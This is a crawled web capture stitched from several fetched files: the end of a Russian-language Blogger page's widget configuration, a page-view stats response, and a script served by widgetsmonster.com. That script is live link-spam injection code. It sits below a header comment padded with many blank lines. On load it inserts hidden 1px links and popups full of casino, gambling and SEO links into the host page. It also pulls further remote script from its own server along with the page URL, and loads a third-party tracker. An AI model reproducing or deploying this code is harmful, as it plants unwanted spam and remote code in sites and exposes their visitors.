'\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'index', 'pageName': '', 'pageTitle': '\u041e\u0442\u043a\u0440\u043e\u0439 \u043c\u0438\u0440 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': '\u0412\u0435\u043d\u0435\u0446\u0438\u0430\u043d\u0441\u043a\u043e\u0435 \u043e\u043a\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'open', 'variantId': 'open'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0442\u043a\u0440\u043e\u0439 \u043c\u0438\u0440 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f!', 'description': '\u0411\u043b\u043e\u0433 \u0444\u0438\u043b\u043e\u043b\u043e\u0433\u0430 \u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430 \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u044b \u0422\u043a\u0430\u0447\u0435\u043d\u043a\u043e (\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f)', 'url': 'https://otkrojmirsvetlana.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': true, 'href': 'https://otkrojmirsvetlana.blogspot.com/', 'title': '\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-left-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-left-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-left-1', document.getElementById('Stats1'), {'title': '\u041e\u0431\u0449\u0435\u0435\xb7\u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e\xb7\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u043e\u0432\xb7\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//otkrojmirsvetlana.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC3PLBAqRMBLV1GLdniq0JgX8s5FuTyWrieIcLVrawmaNrvGprHQtf8D-hT-z12-ItytepdKKw6jKzdeYmvhv3yT1jUWA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otkrojmirsvetlana.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC3PLBAqRMBLV1GLdniq0JgX8s5FuTyWrieIcLVrawmaNrvGprHQtf8D-hT-z12-ItytepdKKw6jKzdeYmvhv3yT1jUWA
body_size: -37
content:
{"total":3164,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,10],[1,10],[2,10],[3,20],[4,80],[5,90],[6,20],[7,40],[8,50],[9,60],[10,30],[11,40],[12,10],[13,10],[14,0],[15,10],[16,10],[17,0],[18,10],[19,10],[20,30],[21,0],[22,80],[23,30],[24,0],[25,20],[26,0],[27,0],[28,10],[29,30]],"nextTickMs":1800000}

--- FILE ---
content_type: application/javascript
request_url: https://widgetsmonster.com/000200000000102/150/155/f
body_size: 5371
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.benhomes.co.uk\/collections\/dining-chairs'>dinning chair<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.iproup.com\/economia-digital\/49192-los-10-casinos-online-argentina-mercado-pago-2024'>juegos casino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>best way to do seo for my website<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lo-monaco-immo.fr\/?maitriser-la-roulette-voisins-tiers-orphelins-guide-complet-pour-les-passionnes-en-france'>roulette orphelins<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/epochtimes.com\/gb\/20\/3\/21\/n11961427.htm?surata-se-visesajna-sattebaji-salaha-evam-onalaina-kaisino-ke-rahasya'>\u0911\u0928\u0932\u093e\u0907\u0928 \u0915\u0948\u0938\u0940\u0928\u094b \u0938\u0932\u093e\u0939<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/navinbhatia.com\/listings.mobi\/Details\/49\/1646-ross-road-north-vancouver-bc?exploring-sls-the-ultimate-guide-to-gambling-betting-and-casinos-in-pakistan'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/chevalblanc-immobilier.com\/?harnessing-ai-for-automated-content-audit-and-reporting-to-boost-website-performance'>\u043a\u0430\u0437\u0438\u043d\u043e<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?tian-tang-m-si-shen-pei-dian-tai-wan-zui-quan-yu-le-yu-du-bo-zhi-nan'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?xian-shang-bo-yi-zhuan-qian-gong-lue-zai-tai-wan-zhuan-qu-kuai-qian-de-zui-jia-tu-jing'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/caflarochebonneville.fr\/sortie\/col-de-cou-depuis-beffay-1940.html?2193975516718-cote-du-match-arabie-saoudite-argentine-guide-complet-sur-les-paris-sportifs-et-casinos-en-france'>cote match arabie saoudite argentine<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/epochtimes.com\/gb\/20\/3\/21\/n11961427.htm?siroi-ilomdianda-baroi-taktikoi-pustbozi-dar-kulob-ronamoi-pur-az-muvaffakiat'>\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f\u0438 \u043a\u0430\u0437\u0438\u043d\u043e\u04e3<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.benhomes.co.uk\/collections\/dining-chairs'>dinning chair<\/a> <a href='https:\/\/www.iproup.com\/economia-digital\/49192-los-10-casinos-online-argentina-mercado-pago-2024'>juegos casino online<\/a> <a href='https:\/\/indexjump.com'>best way to do seo for my website<\/a> <a href='https:\/\/lo-monaco-immo.fr\/?maitriser-la-roulette-voisins-tiers-orphelins-guide-complet-pour-les-passionnes-en-france'>roulette orphelins<\/a> <a href='https:\/\/epochtimes.com\/gb\/20\/3\/21\/n11961427.htm?surata-se-visesajna-sattebaji-salaha-evam-onalaina-kaisino-ke-rahasya'>\u0911\u0928\u0932\u093e\u0907\u0928 \u0915\u0948\u0938\u0940\u0928\u094b \u0938\u0932\u093e\u0939<\/a> <a href='https:\/\/navinbhatia.com\/listings.mobi\/Details\/49\/1646-ross-road-north-vancouver-bc?exploring-sls-the-ultimate-guide-to-gambling-betting-and-casinos-in-pakistan'>online casino<\/a> <a href='https:\/\/chevalblanc-immobilier.com\/?harnessing-ai-for-automated-content-audit-and-reporting-to-boost-website-performance'>\u043a\u0430\u0437\u0438\u043d\u043e<\/a> <a href='https:\/\/ncmt.com.tw\/about?tian-tang-m-si-shen-pei-dian-tai-wan-zui-quan-yu-le-yu-du-bo-zhi-nan'>\u8ced\u5834<\/a> <a href='https:\/\/ncmt.com.tw\/about?xian-shang-bo-yi-zhuan-qian-gong-lue-zai-tai-wan-zhuan-qu-kuai-qian-de-zui-jia-tu-jing'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/caflarochebonneville.fr\/sortie\/col-de-cou-depuis-beffay-1940.html?2193975516718-cote-du-match-arabie-saoudite-argentine-guide-complet-sur-les-paris-sportifs-et-casinos-en-france'>cote match arabie saoudite argentine<\/a> <a href='https:\/\/epochtimes.com\/gb\/20\/3\/21\/n11961427.htm?siroi-ilomdianda-baroi-taktikoi-pustbozi-dar-kulob-ronamoi-pur-az-muvaffakiat'>\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f\u0438 \u043a\u0430\u0437\u0438\u043d\u043e\u04e3<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//widgetsmonster.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
